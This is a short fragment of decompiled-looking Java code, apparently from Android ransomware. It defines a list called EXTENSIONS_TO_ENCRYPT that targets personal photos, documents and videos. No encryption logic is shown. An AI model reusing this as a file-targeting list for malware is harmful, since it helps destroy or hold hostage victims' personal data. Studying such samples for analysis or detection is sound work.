 static {
String[] arrayOfString = new String[13];
arrayOfString[0] = "jpeg";
arrayOfString[1] = "jpg";
arrayOfString[2] = "png";
arrayOfString[3] = "bmp";
arrayOfString[4] = "gif";
arrayOfString[5] = "pdf";
arrayOfString[6] = "doc";
arrayOfString[7] = "docx";
arrayOfString[8] = "txt";
arrayOfString[9] = "avi";
arrayOfString[10] = "mkv";
arrayOfString[11] = "3gp";
arrayOfString[12] = "mp4";
EXTENSIONS_TO_ENCRYPT = Arrays.asList(arrayOfString);
}
}